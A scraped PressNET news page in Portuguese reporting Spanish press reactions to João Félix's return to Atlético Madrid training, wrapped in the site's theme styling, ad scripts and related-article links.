.td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F10%2Fespanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Espanh%C3%B3is+falam+em+%E2%80%9Cbanho+de+realidade%E2%80%9D+no+regresso+de+F%C3%A9lix+a+Madrid&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F10%2Fespanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Espanh%C3%B3is+falam+em+%E2%80%9Cbanho+de+realidade%E2%80%9D+no+regresso+de+F%C3%A9lix+a+Madrid %0A%0A https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid&body=https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Avançado português voltou a treinar às ordens de Diego Simeone e os sinais não foram animadores.</p>



<p>O regresso de João Félix ao Atlético de Madrid, que aconteceu esta segunda-feira, está na ordem do dia em Espanha, sendo que a imprensa daquele país fala até num &#8220;banho de realidade&#8221; para o avançado português que treinou novamente às ordens de Diego Simeone. </p>



<p>&#8220;O certo é que grande parte do interesse estava em saber como chegava João Félix, como se movimentava&#8230; E até pode parecer arriscado interpretá-lo, mas os seus gestos eram de alguém que estava presente com o corpo, mas não estava presente com a alma. Pelo menos, por enquanto&#8221;, pode ler-se no Mundo Deportivo, que prossegue. </p>



<p>&#8220;Colocado o mais longe possível da zona destinada aos meios de comunicação e dos adeptos, e sempre junto do seu amigo inseparável Rennan Lodi, outro rojiblanco que está na porta de saída, e afastado do resto dos grupos, como forma de manter a distância. Como já dissemos, é arriscado interpretar, mas foi aquilo que se viu&#8221;, relata a mesma publicação espanhola.&nbsp;</p>



<p>De resto, o Mundo Deportivo também fez menção à decisão de Diego Simeone, treinador colchonero, em colocar João Félix e Lodi afastados do grupo durante boa parte do treino, tendo chamado a dupla apenas mais tarde. </p>



<p>Por outro lado, PSG e Benfica parecem ser os candidatos à contratação de João Félix, que na segunda metade da última temporada esteve cedido ao Chelsea. O campeão francês espera que se abra uma vaga no plantel para &#8216;atacar&#8217; Félix, ao passo que a estratégia do Benfica passa por garantir um empréstimo em cima do fecho do mercado de transferências deste verão.&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/atletico-madrid/">atletico madrid</a></li><li><a href="https://pressnet.pt/tag/joao-felix-2/">Joao Felix</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F10%2Fespanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Espanh%C3%B3is+falam+em+%E2%80%9Cbanho+de+realidade%E2%80%9D+no+regresso+de+F%C3%A9lix+a+Madrid&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F10%2Fespanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Espanh%C3%B3is+falam+em+%E2%80%9Cbanho+de+realidade%E2%80%9D+no+regresso+de+F%C3%A9lix+a+Madrid %0A%0A https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid&body=https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/07/10/rampa-desaba-em-festival-de-musica-no-brasil-e-deixa-mais-de-20-feridos/">Rampa desaba em festival de música no Brasil e deixa mais de 20 feridos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/07/10/bolsa-de-nova-iorque-segue-mista-a-espera-de-resultados-trimestrais/">Bolsa de Nova Iorque segue mista à espera de resultados trimestrais</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao-e2/" aria-label="author-photo"><img alt='Redação E2' src='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação E2"><meta itemprop="url" content="https://pressnet.pt/author/redacao-e2/"></span><meta itemprop="datePublished" content="2023-07-10T14:30:57+00:00"><meta itemprop="dateModified" content="2023-07-10T14:43:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Espanhóis falam em &quot;banho de realidade&quot; no regresso de Félix a Madrid"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2022/09/joao-felix.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":62503,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6240";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2080";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/89880/"  rel="bookmark" class="td-image-wrap " title="André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-117-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-117-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-117-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/89880/"  rel="bookmark" title="André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga">André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/sc-braga-e-racing-power-empatam-a-zero-na-liga-bpi/"  rel="bookmark" class="td-image-wrap " title="SC Braga e Racing Power empatam a zero na Liga BPI" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga e Racing Power empatam a zero na Liga BPI" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/sc-braga-e-racing-power-empatam-a-zero-na-liga-bpi/"  rel="bookmark" title="SC Braga e Racing Power empatam a zero na Liga BPI">SC Braga e Racing Power empatam a zero na Liga BPI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/comecou-a-aventura-irmaos-de-braga-partiram-de-mota-rumo-ao-dakar/"  rel="bookmark" class="td-image-wrap " title="Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-111-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-111-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-111-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/comecou-a-aventura-irmaos-de-braga-partiram-de-mota-rumo-ao-dakar/"  rel="bookmark" title="Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar">Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-62503","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
